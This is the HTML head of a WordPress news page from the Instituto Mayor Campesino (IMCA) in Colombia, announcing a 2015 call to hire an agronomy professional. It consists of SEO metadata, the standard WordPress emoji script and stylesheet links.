

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/
body_size: 18166
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA - IMCA - Instituto Mayor Campesino</title>
	<link rel="canonical" href="https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA - IMCA - Instituto Mayor Campesino" />
	<meta property="og:description" content="El  Instituto Mayor Campesino (IMCA), en su función de Organización Gestora Acompañante (OGA) de Proyectos de Apoyo a Alianzas Productivas del Ministerio de Agricultura y Desarrollo Rural – MADR, invita a participar de la convocatoria para asistencia técnica profesional en el marco de la “Alianza para el fortalecimiento y tecnificación de los pequeños productores cultivadores [&hellip;]" />
	<meta property="og:url" content="https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/" />
	<meta property="og:site_name" content="IMCA - Instituto Mayor Campesino" />
	<meta property="article:published_time" content="2015-11-12T21:12:24+00:00" />
	<meta property="og:image" content="https://www.imca.org.co/wp-content/uploads/2015/11/70.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gama" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gama" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#article","isPartOf":{"@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/"},"author":{"name":"Gama","@id":"https://www.imca.org.co/#/schema/person/6b3b320e6be41d7eebe1d044db67a94f"},"headline":"IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA","datePublished":"2015-11-12T21:12:24+00:00","mainEntityOfPage":{"@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/"},"wordCount":259,"commentCount":0,"publisher":{"@id":"https://www.imca.org.co/#organization"},"image":{"@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#primaryimage"},"thumbnailUrl":"https://www.imca.org.co/wp-content/uploads/2015/11/70.jpg","keywords":["noticias imca"],"articleSection":["Noticias imca"],"inLanguage":"es-CO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#respond"]}]},{"@type":"WebPage","@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/","url":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/","name":"IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA - IMCA - Instituto Mayor Campesino","isPartOf":{"@id":"https://www.imca.org.co/#website"},"primaryImageOfPage":{"@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#primaryimage"},"image":{"@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#primaryimage"},"thumbnailUrl":"https://www.imca.org.co/wp-content/uploads/2015/11/70.jpg","datePublished":"2015-11-12T21:12:24+00:00","breadcrumb":{"@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#primaryimage","url":"https://www.imca.org.co/wp-content/uploads/2015/11/70.jpg","contentUrl":"https://www.imca.org.co/wp-content/uploads/2015/11/70.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.imca.org.co/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.imca.org.co/noticias/"},{"@type":"ListItem","position":3,"name":"IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA"}]},{"@type":"WebSite","@id":"https://www.imca.org.co/#website","url":"https://www.imca.org.co/","name":"IMCA - Instituto Mayor Campesino","description":"Compañía de Jesús","publisher":{"@id":"https://www.imca.org.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.imca.org.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://www.imca.org.co/#organization","name":"IMCA - Instituto Mayor Campesino","url":"https://www.imca.org.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://www.imca.org.co/#/schema/logo/image/","url":"https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1.png","contentUrl":"https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1.png","width":1340,"height":1519,"caption":"IMCA - Instituto Mayor Campesino"},"image":{"@id":"https://www.imca.org.co/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.imca.org.co/#/schema/person/6b3b320e6be41d7eebe1d044db67a94f","name":"Gama","image":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://www.imca.org.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c05fa2add9a9aee8f1543dcf6869fc4c54c4c1825366dc4b47ae7e1e9d424348?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c05fa2add9a9aee8f1543dcf6869fc4c54c4c1825366dc4b47ae7e1e9d424348?s=96&d=mm&r=g","caption":"Gama"},"url":"https://www.imca.org.co/author/gama/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="IMCA - Instituto Mayor Campesino &raquo; Feed" href="https://www.imca.org.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMCA - Instituto Mayor Campesino &raquo; RSS de los comentarios" href="https://www.imca.org.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMCA - Instituto Mayor Campesino &raquo; IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA RSS de los comentarios" href="https://www.imca.org.co/imca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imca.org.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imca.org.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='imca-style-css' href='https://www.imca.org.co/wp-content/themes/imca/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.imca.org.co/wp-content/themes/imca/css/main.css?ver=0.1' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2740 .elementor-element.elementor-element-7215598e:not(.elementor-motion-effects-element-type-background), .elementor-2740 .elementor-element.elementor-element-7215598e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.imca.org.co/wp-content/uploads/2015/11/70.jpg");}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.imca.org.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3061-css' href='https://www.imca.org.co/wp-content/uploads/elementor/css/post-3061.css?ver=1766364182' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2407-css' href='https://www.imca.org.co/wp-content/uploads/elementor/css/post-2407.css?ver=1766364182' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2471-css' href='https://www.imca.org.co/wp-content/uploads/elementor/css/post-2471.css?ver=1766364182' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2740-css' href='https://www.imca.org.co/wp-content/uploads/elementor/css/post-2740.css?ver=1766365522' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.imca.org.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747252327' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.imca.org.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747252328' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.imca.org.co/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1747252330' type='text/css' media='all' />
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.imca.org.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imca.org.co/wp-json/wp/v2/posts/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imca.org.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.imca.org.co/?p=297' />
